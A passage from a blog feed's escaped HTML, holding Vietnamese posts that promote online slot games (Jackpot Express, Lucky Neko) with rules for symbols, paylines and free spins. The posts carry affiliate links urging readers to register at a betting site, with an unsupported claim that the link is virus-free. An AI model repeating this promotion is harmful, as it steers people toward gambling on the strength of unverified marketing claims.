style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Số nhân cho chiến thắng hiện tại\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Vòng quay thêm miễn phí\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Wild Cố định ở một vị trí ngẫu nhiên\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWild\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 154px; overflow: hidden; width: 168px;\"\u003E\u003Cimg height=\"154\" src=\"https:\/\/lh5.googleusercontent.com\/8xJUPxt03apQ919ZKODPKibxv2BaMA-iFQ_uA-10hFBjv4HX5M5MzuZutjyG1x88bnttPGk1XUDPl9CsMX8RhXDWqnu7IBLQFo-2_p9moHGOUpPnYst4BpbChwoOQNpebzfUSW8Q=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"168\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWild thay thế cho tất cả biểu tượng thông thường.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG THÔNG THƯỜNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 573px; overflow: hidden; width: 327px;\"\u003E\u003Cimg height=\"573\" src=\"https:\/\/lh6.googleusercontent.com\/DeU72ZFEcUsAV2LGh-nmz1azq4dqJpZqxxIIFe7ryjdCN-D4Jtg-19KXrzs2qMltWrJNH3N_e2nka6E8f12-QSU8lWhcrzvxRxo1gS_A9drCqMy_ZQlx00dkWsVV8Ost2Kbmam-F=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"327\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 569px; overflow: hidden; width: 311px;\"\u003E\u003Cimg height=\"569\" src=\"https:\/\/lh4.googleusercontent.com\/tT9E4PRmMeU2On7B4AFeiOfqf3FneUssaZyKTMwm91J1O-AEWWN5HQRQ9jpeZK7rUtZF-Ge3BYhlHCzvw0gpX0WWFVYU4LzUN4NNO2KM-gp4r-VXeUX9WQZeQcFhmvhM5yF7TdQ4=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 368px; overflow: hidden; width: 286px;\"\u003E\u003Cimg height=\"368\" src=\"https:\/\/lh6.googleusercontent.com\/uq4IAJiKH5t-Ik2PimDim6gKNOJfWJTBp8lJt2YvPccCp-soPF_isqKWPX5UUzlW0slSs6RNNezh6YznGIM4tE4JIDzXwEXxieY2vRy9wc6n5bi4eV3KAQmxdzlZNOsjmJt4MMZn=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"286\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDÒNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Tất cả 20 dòng trả thưởng sẽ trả thưởng từ bên trái.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 373px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"373\" src=\"https:\/\/lh3.googleusercontent.com\/w0YoUHUWIhOqN1LfavbZLlt7G5N2NJ7efJl4vUBFM5ZoFlmFlm9sCNfcIOBGJv2ckuv0Tt6sIbW_j7Kaqwbd3Te9GI2VwHYE1sNyOYidQMMYDKwwQo2ilAxE8MbCWVWJa0vY86U2=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESự cố sẽ vô hiệu tất cả trường hợp trả thưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center; white-space: normal;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center; white-space: normal;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3247532891909615300\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-jackpot-exp.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3247532891909615300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3247532891909615300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-jackpot-exp.html","title":"Quay Nổ Hũ Slot Game Jackpot Express giải đặc biệt chính lên tới 1500,00 €"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s72-c\/Jackpot+Express.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8114277342637721452"},"published":{"$t":"2021-09-07T00:13:00.002-07:00"},"updated":{"$t":"2021-09-09T21:28:59.167-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Xèng Lucky Neko - Có vòng quay Free và hệ số thanh toán gấp 5 lần !"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003EChào mừng bạn đến với \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-family: Arial; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EQuay Nổ Hũ Slot Game Xèng \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003ELucky Neko Video Slot với tính năng Gigablox đặc trưng, ​​Vòng quay miễn phí và hệ số thanh toán gấp 5 lần!\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cspan id=\"docs-internal-guid-f632224b-7fff-2e67-06a2-5574f1ec67ad\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELucky Neko là một \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2019\/09\/danh-bai-online-rut-tien-mat-that-qua-ngan-hang.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Egame đổi tiền ngân hàng\u003C\/b\u003E\u003C\/a\u003E hình thức quay Slot Video 6x4 với 40 dòng tiền của trò chơi cơ bản và 85 dòng tiền của Vòng quay miễn phí được thanh toán khi 3 hoặc nhiều biểu tượng giống nhau đến trên một dòng trả tiền bắt đầu từ cuộn ngoài cùng bên trái. Khe này có 4 biểu tượng trả cao và 4 biểu tượng trả thấp. Có một biểu tượng Vòng quay miễn phí không cần phải có trên đường trả tiền để trao giải thưởng và một biểu tượng hoang dã thay thế tất cả các biểu tượng thông thường.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s640\/Luky+Neko.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s16000\/Luky+Neko.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ETính năng Gigablox\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGigablox là các ký hiệu quá khổ trên cuộn hoạt động giống như các ký hiệu riêng lẻ trong hình dạng 2x2 đến 6x6. Bất kỳ biểu tượng nào bao gồm biểu tượng Wild và Free Spin đều có thể hạ cánh dưới dạng Gigablox. Trong trò chơi Cơ bản, Gigablox có thể được tạo thành từ các ký hiệu 2x2, 3x3 và 4x4. Gigablox có thể được tạo thành từ các biểu tượng 2x2, 3x3, 4x4, 5x5 và 6x6 trong Vòng quay miễn phí!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003EVòng quay miễn phí\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐạt được 5 biểu tượng Vòng quay miễn phí trở lên để kích hoạt Vòng quay miễn phí. Số lượng Vòng quay miễn phí trong chế độ Vòng quay miễn phí bằng với số lượng biểu tượng Vòng quay miễn phí trên các cuộn trong thời gian kích hoạt. Các cuộn mở rộng lên 6x8 và có 85 dòng trả tiền trong Vòng quay miễn phí! Mỗi biểu tượng Vòng quay miễn phí hạ cánh trên Vòng quay trong Vòng quay miễn phí sẽ thêm 1 Vòng quay miễn phí bổ sung. Vòng quay miễn phí được chơi với cùng dòng và đặt cược như vòng quay đang kích hoạt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBiểu tượng ban phước\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMột biểu tượng ngẫu nhiên được ban phước cho mỗi Phiên quay miễn phí. Khoản thanh toán của biểu tượng đó được tăng lên 5 lần cho toàn bộ phiên Quay miễn phí! Không thể chọn biểu tượng Wilds và Free Spin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECÁCH CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn mệnh giá tiền xu của bạn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấn nút Spin để bắt đầu trò chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng bắt đầu từ trục quay bên trái nhất.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán động. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng cho 3 liên 